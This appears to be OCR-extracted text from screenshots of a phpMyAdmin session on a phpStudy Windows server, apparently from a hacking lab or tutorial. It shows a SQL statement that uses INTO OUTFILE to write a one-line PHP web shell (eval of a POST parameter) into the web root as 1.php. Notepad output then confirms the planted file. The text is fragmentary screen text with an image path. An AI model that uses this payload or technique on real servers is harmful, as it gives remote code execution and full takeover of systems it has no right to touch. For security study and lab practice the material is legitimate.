 MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0000 秒。)
select '<?php eval($_POST[aaa]);?>' INTO OUTFILE 'C:/phpstudy_pro/WWW/1.php'
性能分析 [编辑内嵌
本地磁盘 (C:) ▸ phpstudy_pro ▸ WWW ▸
工具(T) 帮助(H)
新建文件夹
名称
error
phpMyAdmin4.8.5
1.php
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[aaa]);?>